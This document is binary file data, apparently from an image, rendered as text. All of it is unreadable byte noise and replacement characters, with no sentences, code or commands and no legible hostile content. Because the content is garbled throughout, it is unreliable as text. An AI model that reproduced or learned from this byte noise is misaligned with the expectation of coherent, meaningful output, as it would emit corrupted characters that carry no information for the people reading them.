���$t����Q v�ۍF+�˫�ыE�%�\3Ɖ�&�Za-�5��쑧�;�U��,�vOl"��*�s�sN^BZl=`����� �E/� &P�X��u�bjMH�-k�C�B6���	<ٓ%���t�ӂo�@H��{DA��W�@��Y�!f��*j1$e��R����'x���M�����_�ЅGt�P�.L����Q!x���8��1U�Y�P�M��?�6<�1�YR�$ 3U�x�K�>0�.tg����E`8~N�:Se 4�P�[=j�<͸���y8�>�����c�p�(�c~U|�E����A�E�Lo]m�1]j���`��c,	Bt&�dzn�{F�,�o�XP��N�?�:��˂r����ŏ`���2Ο�A�t1�A�����D4gI��՚�o/\��$�I�lX�c^ph�l��4`B�h ��9��iO�8 ӜჁ���jDAA|��$j�Q�B�i�j�ф��q�� 3 B����}�v��) � �Fd\���XϮ�ʤ(���O�(���n���yb�8)�J��9`��� �ᜎ`Ov�z�X�!�9<ے���aT&��#e���x�l�t-�>�\��N(7-,"�^~tJ1�0� ø�MȴE�pt�N^C����Pm"{djFp����4���}߭�$6ѾoЂr������-u��o�Uz��U4y>� mCZ�0�	��� =BB}��]^�!L�Î���RT!�LpA�/XU'���[���{K������f��K��Z'Xc0CH�Q0���t�-�`��A��^���dH��5Bq#WH&]�	(5�/W�+��̅+D�g���'�, �0
���	�hX�B�
*�g��3 P�} �	�	_05�/��&�GA{1V��snC�!'y�c�Ic0�  ��
J@�0��	K�� ������
�� 6l�
�E��u#�PL�a'�x:;���V'&&=�  	�  �`X��`^0��^�� 	������������ A�u�x�1��-�Mj ��em�d�+y�y�R/��@yc�����X0���0
� @
U���X�y�|���w��'qEW�/-�%��/����a�������f|C����|0�5v�U��U� �� i��e���	�h5 � с�Φ[A�x��c�
�{��m�4t�u ������ ��y�� E ��� �h�w�m�z�@
�ő	ql�XJa{��1�YPj�s ���8�f#���:�@�p HPB`XG� ���| 	y(��� �����Y) "َ2�=6D�u�B�30P`% ���4y�[�p �`k0��`8&nX �����i�%� %  �����SI�=!"Y�s~䁏AT��� ���Be�m�d�f0	i �����X�c�x��
( ������Iɔ��������ЛŃO)�q��� �`��� �(��x|0 {��DP%Ps��9 �Ѝ����	�	��x�����1��V��Y{�0
�} !@!�
�p��Ev�h�6I_���`� 	^P�
D �W�:�ДI
�Y��) E��ը����(	�aGS:ΰ����� n��ɜ�Ȝ1�:;z t9
p �p��%PE@
iС���%@�����¡�xlG�O���G5/�� ���@_X0�~�؜�h���+�0��A�|@:�M@M@
MPUP
��N��F*�h�	��V���Z�=�#V�S�!!_����0V/��� 	���1����:�1����Q�[��|���:@_Bj�p�׉�Lɡ���Y�^P^ ���Pl�6���X��PR�IP��	� ��|f��'�� ���V�������\y��^`�:DY�PUP��������� �zP G �fp���	ip��� ������@�i0
m8i�fPx  J`�pv��`��PU0	��xq �  yp��|��W��U���ؗKE0��G�	G��p�p��<q�pg�5���P�P�p`���Y��Ap ��ɰ��iЮF١o�p<�&n��ey � �J��0
E�M �������VK� �	���p����{���� �����@
u@��@Ļ$0'�P
� <0���	(�u+�j^�2@)�:p���k�����
	�;k�gx J0�`0����`�^��	+�N��*��8���.�	�p����� O�� ��[��K�� [��}I
%@�|�j}J�
�`����H��Ջ�'�p~@�J�P�{�P+�ip�M��i��Uj��l|J�`;\| ��l`����+�`<�+�� ��
{� �����ql!����@_�o[��Q{�@
[��9�%����A�jT0�'`��k0��{����2r������u@Dl��;���}Pj���
;�s�l�0����Dz�P��P���~ɠ
� n ����P	q��� ��|�5`\ ��	_Pʧ�K�ڗQ�EPu���h�H�L��)��,5�
w(@��� _:ФDP�j�U U@G|��˨����*|\��� | 	��[��P���[Ҝ�ߚ�
k�P`�@p���� ��p��|�6}�0	5P�P� �q���J�|,�� �O;��\�~) %�<���`�W�P����	 ý0��q�7�,�����_T�c�_��u�	D�
%��ɨ���y0
-�Ú�Ψ��ʌpU͹^��`\�OU]�k� .P � 7��|�n,�5����`������	���
m������Z��<�	^�	kp���@�/[�I��P ���`�z��O�)`��
z˘x����m_��1����(�J) �p-��pp�Wp�����ջ�Mp�u��\��}Ӥ���`�m�P3�0�P�q��P �0���w`ۉ�	L-�iPMZ�L
<��`W���B���������@��x 	���,�p�!������q �0w���	t�����@$�<0�)��ȡ�L���~9�����_�v��� �\-=����͂������2�����Pc�=�#@t�ץL�MʨB�|`�0����@��\���{  
�� ��# �P�� ���Q�� A\"`�A��0t@_� 	`О ����p�9ܤL����އZ!����ŀ
���(�����	+�0��Ӎͦ��7��r|���-5!^ @�ޘ��PpM�=
�ۀ n\ � ?���!�Ґ�k}0 �0��<��1�0����_�gA�p� Fw�P �h � �0	��R*���ٙ�������*�%��ٛ�	n� � �r�Ʀ�.�/��R������ܬ��w�_P������ �.�<=�����.����l�"��� ri�@� 3�+� ��e��a{�1>)��w@F0� v��J/����؉���DP�>�%}iV�Ә�p���8-��~��-���~�	����
�`�`uf���p��O����@ڢ��@w��@���T`W ��$�o�?!�QPA������ܴi�}��a�
�\�� �:E,H3�H�4E���Re`�&Ur�؄`�^�ń�y��e3�4[��*��g.�l��R��n!���+vZ�� �4����W�0g���J���ͦ�������7�@,P9 �$<
�@y7� Bڶ}�<0�X"b1Q���^.\��zD�p��E׀��D`�����?"U��ӄ�Ϡ�|� ��:u�H�0���{��^��ֽU;S-;�K.Ӹ�{��(G9�M[�Gv�g���]����X
(00�3���
>�8�
$`g�NG��
���:� \���)��^�Xm5o�n�'�o>��/F!��"���!m�b����I'�������P:bo���).�������l����\HM,����&��i�q��`,WT�)�̙�*s���*���.��\XI[�v��g�+�id �:[ �`��*��}TS�!X��wFئ���Ql�Mɚ�l�+/�-���T�N��R�Y3�*�+i��J<7ᔓ8�b���x�q����R;�=����+�J�V$<`1H&�Lr��N҂T@��H��o��Fb9ɂ��mr�
L�h�H�n
�����_b%0#�y���)����2	23�|�:�L���GMn�閛i��ƛ��o�����Y����9�� ��P@�L� ����Ƞ�+�h`���" �R�&fȦ�gR�矽]`�h��z����n: Ɉ�h�
"JPH����):LF1B�t�yF�|�K�+]]�R��B�-������w��ƛ�zG��2�5��4���J�>,8��٘r��~ Z��J�NM!����8㌚��A��P�(F�� �|��L���((��PC,�����YL)�`��g��uY���ҭ��` �A��6����*�
S̼��w��.�YV
�q ,P�<̐���Sp+H)����i���W3�oA��\h�D�Y#�H�����F���-B�f�8��Hk K��B����.\����2&O-h�����"m8M#p��q�CM+L�U�5�0� �Lc�A�5F1�����"�����akXф@>�\��4ڛ��y�`� IH|�;��
� =��2��������9/y�P���
XP���8�uI�π&�T� �#�����EL9����Ο�Q,�$� ăP�8��v\�
ك�(I�&��ha��?V�Ǉ��	)�<�sȋ�-78đ�(�4
�	�`D��@ߡ�Tu�egg��iM��e��<��N9�s5�Á64x��Al@S����R�ڳ<�K�y� �-��<�a
}�#S��LC�^�C5���h�o�Cܘk��3��qE���ȑ�r�t��9N����P�BW^*G��"����5-���I��\��P��``�Y2Ϩt�j��KaI>��,t�ORPFl 
��E?�:PQ�m (`�BN@Ă0�a�����Q��JA_u��a��Ȑ�n@���x�������,��[��0����İB��v��7
);���LW)̙��nq�<�+�����)hC���Iأ���G�Ġa�*���6� t�%:�xڟ��b�o�
 '�X��\l��"O�0Q�E
�iY��ue�QAĢ-�\�� q� p��w}��f����+�љX�'�C��[�p]*![��0�<�Pʩ�؂BH��^��+����b��󴐌0��t�����ּ	/5�7L�`�V�u(3;���Zb\U��p��Gk+�,
��|�PQY���T2�a���4Z 
i���0D�P��
� ��JZS�D�Ĺ���@�ZO��)�e��uA�.G���{��D�H�v��f_
4�Ɏ|ߺ��f����Ae�1���
�<�\NW$��Y�4\�-�=�@)H�E����n�?�@����^񴟋�9Ey��-�����9RN��,�	�C�8^��`��a�l�T���k���a�xF�����R�K����;���)�#W�z���Ґ��%(!X��Bq1D�#��̅�s��0!d��{Wʊ�+'��\[mbc��x���������9��+�V�T�kX�#��5�ǔ�g�K_��^���,S�r5�7��.��%av��&�?�����X�5��0��7�,N�I��8��ہ'�̫;�'2���vS��)������{2�����Bļ�ᄁ�R�E#Z� �N�҅��A��J�x�?������i���/` f��������Y.Vz�5�(�%���?�{�����"<75j��c���8�{2��.���U�����ks��%z��Ȇ�k-#S�S��7$RB�.x��[��00�)�=
t;�j��Al�Cc1y������6$��:{���7��>ps���C�<6l�oɯ�[?�@�X�F�� B�*��R��+�j//�)�{���!r��h�l@T�a@	�B�3TL2�C>S0ÆR}(�S�7tC\|��z��ӱ_�,>��Z2�
�]�6��E������A��F`w�� =H�phG���?2�uZ����?R+�z�g`I��|���03)�_P�m4Ub%i�łк�{.�a�$�+�1YR�������{1r����R+���D��/D|�FvXH�h�(�=8�:?�*/X;���$L\��Gۉm���kx��J��*`Tg��`�IAȆ��05����C�냱�3�9����99�>\��C?�+��<��p@�0#p�p�e@�F��zn�K�ȓ4oA'��,��ʛ��k��s�H��%���cEhSI�2>"2>���Τ�����@Ҭ��4M[�y��W�E\�E�'����Hس�N�7]���0�p�J�'� �������{�9�>�񛯰��<�\?_������s�cEu�#z��@�t#M�6���ь�:�>t9��$���E���ה(-��B��HAd?k؆m �CH� NJH �tw`kІs��Ps�"�l@4|�}4������,�Z����\ȃ������@�CçTKh+��TK5�L��o�H�dW1H�T��CR%PX%�X�<�A�n�<NJ�2@��\F��j�xӬ�������4>�;�Q�s��o���I�S���?�9�Q�����+G��M�C˓���Ԗ�T�A�$e�%e��H�[KAl.8Ն:=�)Z�o����8JX�PUwȼ��Β��$A�@ќD:]��s�m@�� ��F� ��؆�,"��L�6S�ѣR���;�6�{:�zO}h�e\3nERz�� �ȣY�q{��(�W�ü8݆)���02��S�'HUJHvh���6���6�;O8uS�%����1�=�S��$(�'�� �Vd%�;Ԇr��:�"}:H��r�q=K���rmW�rW�Y(ԯ��Ƕ$UrH�h�H��i��\��jh�`�F4'�"p����xXA�� �m8r >h�	c�SI(�Lpց �ʷ�$"�t�B}(�x=D=�ף�Y�DR�i?r8s����A(��yU\�e?}��<_EP؈���L 20ZP���TU�B�W!�C��6$j���A^����m�r@��� �(����*���}��hʹ���R1���X��D;Op�2;?�}��={�ޝ�W(�#�}\ۑ��Y��qI' �\P�eX�V�?'�r�<B:��!KIj��H��Y�$�+MPF h��6pǌE[*H���n��|;��"~\��ю����V{�Wõ��^�|�ѕRz�Y!��]a����+�]ˍ�#�����Kpߵq�q��<������\�M�=:|�� ���}b��]�����D0+��y��|cJ4�4GB�������D!8��C]cAlcv�ѝҬ�W�_ہ\{_9�|��h LH P N�E�%���F�B��HMF�S���$�I&&_rp�n�\�HB�������/ȄL�
��d�U�l᜔Vt$����R\\U@��e���ym.!�#m���UdnL:E:��.]`rp����	L���%��|UJ���āpPIkP�x����m�8����@�ON�6�ߥ�Oȅa��L�He��c&�.��-f�\=a�R\8��9�eσc�8��16a!�Az��bN��7fVɮ%h�%yp�n��t�@v'HPH���}й���Ќ>��$P�t�
%hM�OވS���ݥ�O8e~�g�p vH'��.�XQ�[Ʌ�$ю&D��H:���H�Eh����:�Q��=�گ࿺]h��t����\� j0�e������wx[d6a��(���+"d��gv�o�g���r�(�<�� ����`�ݰ=��!�c��x��^�ߴ�G�$�Ǔ�펮��:�h�^�
���;�S�J�+�Z>Fп����<�p(�f20�F�=@D��H��DP�c\Vܴh�}� �W��o(�X�q���>x�Z��L�K0�H� ��`z�'�d�@��zp��k��\Gf���d����e�܏n�`͐��>v�n0�ٕg�>Ց���P��� E|���n=X���X��v`lGa�&D��Btnyx����Q�)x�<(�A��J���j�}]������9Us9��7'h�s��:�l<_h��p�o�mH�����cU�o�	'����'Ѓgx�Xy�F��FX�4IU�R�;^k;^��vK|E�N���qH���8>�\`�X�D��[X��6�j�n[]z�`�`	���k�뉕X�&jh��q=�S��fN�nX���T����)�q���K#H�8H E�7��tw�p��� ?�i���^er˾���U?U�������Ё4����b�������HO��e��"O�a��Hv��֏g�k7��%�f'U�ӹ���>g]�s@w��~�,��ʭ\H�U�o���l_��;0L� v/�g�dM)X�n��P��{`��8�a5����Nmp�*�q�Q ��u!�3//�b1 �e�zڥ�AG���{��]���Y	�'^�n�v�v[����/|�f��,�y��M�Y��W5�w���6�"'0��7� ���K�=@mD8DD�� ���^uC7�+m�����Fj�Vwu�&s��Q ��W�&�����0��t�6|l����۽~C�]�w�����~���¿y����?��H����Vo�������1z��H��Ɓ D���ZfP��	�(P� J�t8pt붍݉m7n�F�#9!�}���[:��ĥ��C��f��J��߂:w6)�*����s�2%�o#E���S"�%Mz���o8�j�q�+�M&�F�Y�c'N����۔�ҍ�k7ʸ(�\���P�'w�D��͆N�4�kpcJN(1N��	�F�8Q�w�ۯ�9-M��٤[Q�d�P_��@iЊN���S�O�?R�E�R�Jg�o��B�JɑJ@�V=k�r)#r��a.�t$���Pۭo����}�#��G9R_���@|�aFD�Ib�0v c	$P͂�P�@Ad,��bQ,#WK��TZY�T�\���K
�E�?�1H1(�p/����aD�xxU=�X�J���=��Dau�W^M�<v}G]v�sW�|���_'���`����fF�`Cl��?��b�-�ȑ(�8� M�0�`�\J>���v刨��0)
&&FD��I��oAcp���p�@.ѣ�v���?�EŨ���P`�-@r�A�d_]���Y�W�5l^��ӑ�������$@F$�ϚN�A�D�K4IH�A.�1f��|���Q,m��u�Ft(l[�wG����@�dP�2
K,���/����^TFwsѳ=.��ω��4��a���@�-�._�j�2�����в��g����,d�aA�Rb�	'5�p;�d J�FP��.�`���ݭ���u	 �Ff�� ;���;��O:��S,jH"�i�5K���wK���;E��?-P���P3�xX�/�mv�C���ߑ��ş��1;���� �BX`�?L�K�d5�;7��Hq& �QKtպ������ב~���Ң�Oh��'�dp�;�Pj���v�/���%�Gq1�E�		s �x��A���7, 6��d�R@g(�u1d]�
���f��I@�#H�X 	0��Ȱ[��[��<Np�t@Ci����` �)H@3[Wg<c$�-ʁ�	� `A�% 
P� (���-1 ���?�X��a'AP�ƪ�.�fGj������|8�<!_ ���E�
*�a�?+�`���#���h�A$�� 	��@�@�P�RPa<c�h��H"`2�0�@�$k��-�s-��h�;P�hA :p�|��
J��1�(��	��DA�π��E��w@3L� �$�a���p�/Bh�J��4����F@���O��u��	.(�E����gl@�BA#L��6�����8�����R�Z���Rw�x��dwhú*�	B��ǄQ���\�N,��/%5���� `!�c��c�j��t�V8&	<�a	!h4�F��SK�F �@4Q�SP;W9�U��	�'Iΐ�I���(,@� ��PH�IV6����э��q�@a[$��;�#-�r�A��:�6��V�h*�&�D�A�iP��S+��� 5,x8��<��a�Na!�k9����
��P��I"R�^�-!�@�/H� �0�ذ�OtPY����R+��P�(����GXB�06ob��ʟ�u�B]�l�t�!���'��`�´J1H�ժv�/`�@��.3�7��/(Vt� '�* ����Z�Pp �{�,֢�%A�4��B��!lP�f -hAx����Ɓ~d��C��k��$!l#���(�t5 �*D肵f
ʧni,%`	�2��Mz���:iiP���3�/C 6�@`���-5[2Pc /���1�6��R���;H�
�D���A|:w�g]�%	�&&�,�-�l�Ddt"д�m�$,�Ӄ ��84���5-����L�^] !*�v�n'��7� �~��+���1PC ���JhF���� �����f����x	:Q�0�����A��K�/0�=�."�p��R� ��ǚl�8E�$�ݺ����AiD�[��P��-��Kmȳ"��f��V�����GU50�0ط�=a�@������j�Zm@l�n�q ����tU�8O�$}@�����`�my  1�G<��=�?�`I���/2E^[�"	� �P�����a#��3���]�"�;w�D&�*��c!�>����ϯ��	x�Ku��/�$� ����E��a<pJ�����_7��,�����>���lv��_�6���uB�����<��>9i�U�d�|�$����a�!��Qkw�%���O��_u��$���� *� ፜�����i���� �+  �^�Q��}\���	�J���`��_�	�U����q��ag�תi��]�v�]��������H!2��@g� �x�wD�?�o��N�@����Ĺ`��aq9�Za��1��.��������i  0���+` " � �[,�a�H$B⣥�̞n�N@����� ]��H��@4��i�x)�j]�+��������TQ�2�@�C(^�߮�;x!{��� r�N�U%��$|��e*�X��&�A��8�D��-�H�!�<�?t�? �!""�`�� ��@,�`Ƃ%�H,`A�턂y�0�b��$���N ���NDd�a� ��@aT�td�U�.��l@>^���9��`�@���2B�?��]��V-R�A5�?�@�a�Y���Q�a�4@B�!��:��:�cb<z "�����q]P �6���@B(����Aי"�b!�x�$E���$ ���b.
�=�݋��R�AQv@7@�N��NNp�?��5NPP�k���A��-R�q�VFAG2`X�N$%Az����*bPH%U>��#p t`V�nΣ+��m7FZ&&�'H`j��Z�@(���f���4��'0�u�A���(h��N�@$�D�TPā0Sg�EXx�N�CP<�?|Z4DÙ8c,J�NH�D��]��hR��=@�Y�E�j*'�����flNe�M%)b��&m��h�!fb"j�?�������8�� �`���&�`�Hxz���������'�����a�$�V��D$	�º�d�N�����C
�ᙸ�խ�y�^�Wv9���CN�c�ً!�� �N�0@��J�N�cm�c���U����<�c��(��A�=���[� �����cP #X�|��T|�-��'|�dw���)�@���۞D����_݁N�C78^�4�?Hȴ �}�'�ٙ+=!���A�ځ��i�"�&J=�R%�n�TR����T��T�!J��hbl�鉓�}�#���$�(Ah�\����/� � +|���*�j`|B�*/x*�:Rw�? &��Gx�F7ȧ;�Dg$��J���
F�v����	��_��y 8BP4�r�)����jA%��(l��ֶ�)o��&b�m&�Vg��$`A._�NЀ�I�&�����N|�w���jje���]�f�S�V���S��B�G]�*�����D -�bl
� ݂��_���"jB���� �1� 4(��&�����>Ql&�&�c�J�T����fm�鸾#���Q��k���c@*h�> ������Z��ܤ����Nd�>%�:�]@B`��㋸��b�(���.`A����j�AN�TA��-�$��L��t�P�N�OPDh��,V��6�D�B"��#<f"q�( %r.-��T?-<�@k)Ю,z���脣�R}�g�ޮ���ԧ�j�~�_iƋ�		�NQ�
�pa������T>���l�nP��t�"Ă��������/��#)�)�J��[�c�Λ�E,`��E4(�j�Nh1o40����N�NtB'8�  )o� #�hw	)�����I���N�UP ��F�
����bٞ��#���9�C���#t�#�����8���]��v`�"�[���ވF1$2��,�8�� @+�d�T@,Ԯ�\�,��,�����*�N��?�/H�N�(.�K\�x(DЧN�g>�Q ����N �y��y^.���j�l��*�Ĺ��C!��+(1��%W�!���%ӳ!���R�>/d&��Xj]@��(U"��Ҁ?�"��m>��qc�t�$wor�$i0s#oD(
B�R� cH�D((�/�����b6Wb�B�8't;>-���:�2�D�"u"5QK�"��r��X��P�D>j�r�/(�?\�>��n"Ft��/�F4�����f�@��1�H�F���( M��f�WlY(lR��g#A���p�������:��:#C,cA0�P`"j�p��mnv\v]-��떫PH����S�!��N08��Z��m[���&�t0�D[����5�0����������a��*�6鲬Nt-�	�/81p =hC
�"."�i�z��"B�Tw���2d?E>.+�����I�T^���O��m��X7�(5C��� 	��\������]��֩�` ;p�j�N�/�n�2�N�C''�+8���`�è@ã�#���p�%&>1H��rk�?D�6��m;���8��(J.���A���wF�0�*1���6ox�@�|��LCŵ�/\�E����OK���v7h1U�rP��?�B�h�xs !P�8�C��CS�3�!���x��=�7?���j%{��E��&ځ0���A��R��q��N�|o����vD�5����A�8����d�
��v�$v����+�t�N�-k;";��8�^)�b��ĐE:�_7�!�YB��+�i(� 7n6�9o�ц�Q�Q���Z"��B몟�0�h�#�n�GZ[uP�fk�����N� 5��N �T�+�DV�N|��*��.�FZ�u���:R./�b/�N���*˪8-�� ��aJ��7(��CC��!��=܃;l�8��ZJ.�$�c���p�ӿzP��$в�KU8�����f-�hA;��B؇=vs�'�*x[K���A� H'w��C�7�Nd��Zg40B4X\����D�)b8��(1+K�!^.�n���vA:��8$:�(�r�T���<�D΋�;�;�����VؤC�cbX���6��S��79����!#0�����'�hk�&�N�LD��)fƅ�N���p��(����Y�![ ϥ���T.dn~(+4�jG��� -h�*�_9 @�KT<�9tDE|!�Ŀq�����7T��x�"�*�$Q�SQҿ�4n�b�x��U�6!yZ2`@�}4=��:ch�a�O�1�`����-e��¿$�%pEc�[A�!����F�(!�#Fl�FK�(���1b�3�M� �`aՇ���^�QK?��� )��Y;�g�<�ݺ}����;�ߺ�c�m� V|�H���V��l|q �aB�A��K�x�3�#�H���O�-щ�f��m��_Ⰹ��J��"���Dc�dl�PIPA� ��`K<b8�@���!�>�C�>�ɸ��Y":��&6�l2���m����0ۦ4���1�p8ĳn�9��Xi���Ш��j�'#*C��BH)8?:����G��P�NA���,�
�� Æ5���6Ҥ�2��`�#�p����O����<_P����� ���0����9,��p����L� 4����D�d�������r��U3��a�C�`�H,�(#�0ڨ6I$���@8D�Bڐ2	$XB�1ix���'p��9V�`�M6P�-6�P���ÈU`�e賽����UO�;"�C�������H�`�R��(e,/	�G�����c�h=e�JԨ�V��F�sΡU��`��y���o��r��T����@j"��}�TP��n���Cq�|i ��-�)+6$��	��pB#��#��K� 2�Ǘ�|���6�d�vC���0;@�j���;�n�@�deC�ZՆekF�Y�N�'�m���Ey^,mV_Xy(#>j��h�cɭ��(<�(A���:=Nê+���V�d�����@��#������C^J�P6h�#=T�6�@�(�����r��W��ҭ��7!�Z�4��h	4��ɶ��m���H<L���]V���N0;��t{��q_`�wFCR�>r�1ءi��I^~8��	L.)�s��	E&c�$���D@?�Q���g/{��� ���¯(L�!\G6q��1� +a��%�jᢊ0`	���yI�"��,u'����a
Bv��\Q8�@����p���A���!T@
��;� �@(�2�\,9"q\B��2:���8���P� E�-t�H��>�u��0@��<3����8�Qqt�XP"�E��Q���r1��}�  �l�A#���H�m�eԆ�D�*�hD��[Q�"Y��!@'X�4�5� $/��Dr�vR7XXR�#����:��ڔ��$k�C�3�8B�L6̋^��1��>J8!]��M�r(H`�\G:�	��T�"Q*�)���P�A��()���wb ��$���nE����dcH|"����
���6�۸���A0 	)�jF�����[�D'MB��pK\ZD�p|��#�/�'�C=�
�XFG� j$ �ܓ�)M� 8�ʶ1������],V�ZQRj���MЉl�e�����	�H�p3�l�?PwH͌E� +rY��4bhk4�*7��+6�).i��f:e��1\t�/X���~�D6 h�c��جF�@�P4]R@�;�Ce'�A,�U�> Ɔ6���ӷ�� 0 � W"� ;@��u�ǉ83#�ܠ�qAG�O�@	�.�`G�p���sG#��(,��#�2���1�!�x�?p�i-�a�(Fhc$�W$��9�Q�t�*`��?�����H5�gEDl�8m:�B�f�|� Q#E�J,e_,�he�f1�B�h�-����]�@��ѵ,�in$]��
��}��h��F|�Qx��Z�W��BU��CtL�j�7|�h(c��	��ѷ�XA�4�(r �7`��#d ���L�a�A�p]_(D!%j�6�Q6m�-�eK̆��&�� ��;D�d� �D���?p�c��c�8ֈ!ql�8�I6.�qdI���D��b>�@��DUq#l��ib`Z޻b�h������bU8��QK�Y��1"��'�[�j�1�g��L�$I��d�d��Y��1��aGƪ��� ��2]e6s�C �`���YY��kd���6�:{J��0Үxt}r�o5� H1W�rN��� H@�8���"�)n�6�pN�A���V���ok��F���rK�p��B`;D�bOu�D�Jb���aF<!a������p�UC�D�9��.�|�x�[��5�k��d{0������:�Z�bO�h�)�	P� I0 ��o�D@��,/|O	t���a)�#�� ��#h�#��ϞAp`�� � �b��<���� �"�DI %Ai6�D`bBb@�!�>,��`Vu��#�@��V��:"����uZdE,	�^�t�a���"<��!�+>��!b!$a0*�`�!^���m��.p���`��+���6�����8��bo���	��B!ؠr�AqjC A"�� B!&b  ^����
��`Td����tJ�.b�Z�\�Z�ff
�N@�N�f�@	�D<t�.�� R��ᡦx��p�.�
	B	+Y���邎��.�` |!�����A�0��PRa��), �f7���p���Đ����(9 
�6��/H� �ltZh���!��V�#��\`b���A�
�Pfd��� �;JN��d#B�Q�B)�(d$|�8�ѮL	�8��b��`O�q���b���(!�lt`<����� ���F,Y�G�5B��Ȱ� ,"�n�d��u��A
�PE�+{�4�\fz�
�)#����)�$��#c�2�!�!l��#�`h��97(��������(��'x�8�� ����,�l�l} �nO@���
k	�ٴi&�����Q��O^R�L-֢,�0�u�kv¡E*f��t
ԚP<S��a�Z(t4"fJ�1��$�c��L@�"Z0���,�O�� �����C�&��m�Q��)�	P:"�4~��^6@�D�/����`0 �75"��@$O� �
,��� b��)p1fb4�bG�,�2��:YF������"��F@�>�#_���MPR<ă�8B)b6�Q4���*K~��4�<�%/2�(Ȁ|aO�i��,��� ���o��)�ȼ��'Q�vB$4b�pï"�6���Br!�i+�S�J�Vp 8�*�Eb���)8h"�)���G1����td��N 
�� %� bC��!�� �a�j� �� ��T#X�2����~���v�=�	��@�d?3�O�+Ce"0��Ѱ�BC	�� �#�����4H�ғ����JC�A;���rfJ�:=U6�r���.O��!
Ҧ>��;�Rt@8ϻ^��
�E��O�ٲ�B�b����XEK�������c=���X�B�U�@�i�@��p��oe� M���� 8�F�븬Ph�)+8@B#H�ȁ
�<�f4b";BWɮ��6
 -�D;Z@) �P񀱤l��P�A(BB��n0B(�2��}��|A�"r����5" ���Z�6މ�K��r0C�#�QI�#M�c-|a*u+�K]7�`�G=�!�*�V^�F���	OSc�jêE�a��l�DM�CMX�!r�7dNK%�+��os!��<�z�!����w+�����X�6�l����l�f5���M��%8cV���4����
x	i�v�]ng*��W�:WdjS�6�N��]l N�MzW-��5����6��V$�i|k�M�a@�N���oí#�f+��Ϙ���Ż2B�$�,����B��!��Ƃ�22C��.]	tE�̀�`�@#�1�2*�l�����@v�u�j���!Vd'�A$�'����ׄ;�uak"nC��I�b|K	!	��6���z���)�NY�m�P�@��"�98�(BB��$V���*�t���k͉�3�j�c$ ~8�Q
��3ꋋ�a2^g��ij9�-�8��lVN ��`�؎�vM�����eh⍢$Af�/^��DA>lAP��n���AoN�#�����",t x�!�`���U�r;"�ע\٠:`e��D��f�`?��c�猂�]sDF\9F�o+Dfx"w�� j�p@�#X-�b��إ�\�/$�f���N��@4"E#�aY�է���@o���l�������$w�إ�E�]�A	" :�1�SU A3j&2L� �H�mhya�Ɍāt/�4j�#R�djE�����X	MFD��"N�Cw�┋��[-؀��Y?����k3�-xڧ��[�2 ,�è�:>�B�L���Iբ}�Xw��݅-�"�!�'�DT��F2�����+h�`���z����Kt�7u�,��ڑ���Dh42�3$�mA	[�Yt-^;��Y�&<A	�lb��������zt7F[>2 	���}�°��#^[��"�٠� ���%C�Е"��kA@�⡟��sI��6�:B���������i���GgV�$��A�m��]V4w����7-|���-��A8$
8�P�XC�����- *�)�#�# �P�u�������ق�����"�ׁ�۵d���/�;���#�c�����6���G�[2<�sa��k��b�t���RЍ�g���ۅE�b�g��٠m �iY
���V��p���\4"	�"<�p*2�  jb �������k�f	� 
��TTF���|;���T�<��#�lyt����Aے��zfF�8Ufy��Q���!���a"������a`��g�#V���ȌڀB]#D!	l5�A=��A�A��]*��{ա����E5b���=І��o�T�\6�1.Z#H�l�l��|���h=P�-�������C��E�7=O������@?H��]@Ԇ,�����[# B ��A=H@<v:ԣ�#�~+� 	�dH��~�{�,�^���l�bm�"���T0^er]6$~iپ`�_g+���w����5���n������\#T���=
|����{ڦ,�>�����;�.%$`p�����@��oԑ���*�H@:�k5�a�N�g��� �˨�����R������4"�ӡ�9��}+���������]��v{��\�SE���֡~�W<��'췻�䐻��#�z���^#�,�|)��L�#*, <��S�=�>��_�"�H� A$HBQĉ+G�\��&V���č�U����#GF�h�_J��P�@���t���]����?w�$�С>�:��ĚG6q0���@!h@���Ju�Zp` 	f�l�D1���z�}k�0x(�ā���z��5���<�0���@�����Č=B��8$��#)���rqO(=��;BQE��r����_�C�y"���_�ݺw�I�����6�{*!BH$��J0z��SI@����K�$�ӂ��8�m|��"�l�ۓ�?��P�J�~Ղ�$$�`Fy���c'YG�#f�pE�Pt��w���w��/m�C�8��j�0�Qk���R�)X�p2¶�D����Sf��5�Q�ߏ��5`�π�$��?`��BxM�a�yv����^ 	�B��2�@��!Y�pІ[��dSOs�UNc��FH��A�FI&7�f���K�8�]L��O�!��NH��x�D1R4Qe��*�:d�SD�� $�j]�>2GM�̭*����M��#� X�`���ĲA�g��#R��\��2ן ����*�܉�f�ڤ�Es2'Hw�$N7��$w�h+)�]^.7"����C��S�l����G��C�:�(\!9��r��*�$�
�����b)m�&	{mP�z�m������.�eHQ�O,k��G����vI�K.��mKQ��&g7� :҄�u�Owl���y9�3Z����C\S
v�+L�k9�8)��8�w�)� h D��v�*	h��aOw$ �^[a�q�{�Q�T+�[v���wOn-Y����[��ظB�yO~"����AؑT��?}�$��0q bL�.�h�5��u9'�8i��i�5���\ܑ/'�uyK��[��EX N��w㿒�8b�K�P�	jh��ۭ�y�/�[+m��lQd߲�񝒭*��䶴�ۭ-_�rȣ&�p!ln	��# !/9�S��V
�n%�O�ֲ2��WDz���4`gB���֦�O1�U���9E�O[�K_^2W�Cp@	/KBF���Q�|nQ_��׳ �Dk��F��m�an3��F�Tmlc�;���%�%Ka#�EF��jUZݲ�Ӧ�O�y$�h�D-��jd�܂�� ��������'���[� j�k��@R#�\*t��Lq�� .��P�8�+Kr� �B)Qa �����*{��؀8�Lru&y��TCJ1T[E�����"����門  !� � ,    � �  � '�Hp ���@P��k�"DIZfh9����E� X$� #H>F�\9R ˗}�z("2�(ք9p'L� p��/�C�
����S�)�)�i�Y�<�C�C�-6�Jp& �5)J��&� ��`2�ׁض��K��˫�d<s�Ù��T:PkO�H+�]�ӓ��w��kk�CA�|��9#tՄ<� ;� ガ;m˙�,X>��䇂k~���@���7ZvB�c�����"�����6�"����؅k%W�ti�MY.�,:���"^����!݂���B��W�Cd�?&�7�r3�>�PX�Lo��PT	5Ym���
MFD�=��{��A$��Y_{)a��Jm��PsOQt��[U��P�)�A@��B��_ ��H�Q��V �PIAy� ҉	��@	JY��OiaO�	��ZT�=�����К���K?<�JsT4�@�h7҈٩���@TI�j��@�)%�_�-� �����+�i�%�ZCwM�O��$KI�NjQ���D+N��J7�5��i�ҳ^�������@�we�Y��#-Q���b`�c}*I����)E����)����lA<EmO����
9����P���!���*�`hTe�H��û<��pcb����#��A/��&DYx\��;5�E	k��C��t��8�X�a����$B/8l�L 0q=;H/{�����t���Ei��q�A���?:w�A�����1�&���6M�!*�+h�#��
